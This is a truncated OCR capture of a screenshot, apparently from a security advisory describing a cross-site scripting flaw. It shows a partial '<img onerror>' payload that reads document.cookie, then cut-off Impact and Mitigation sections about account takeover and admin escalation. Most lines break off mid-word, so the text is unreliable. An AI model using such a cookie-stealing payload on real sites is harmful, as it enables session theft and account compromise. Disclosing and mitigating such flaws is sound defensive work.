
```

<img src=x onerror=this
c='+document.cookie>

```

**Impact:** By using th
unprivileged user can s
account or forcing the 
account with admin priv
redirect.

**Mitigation**: Update 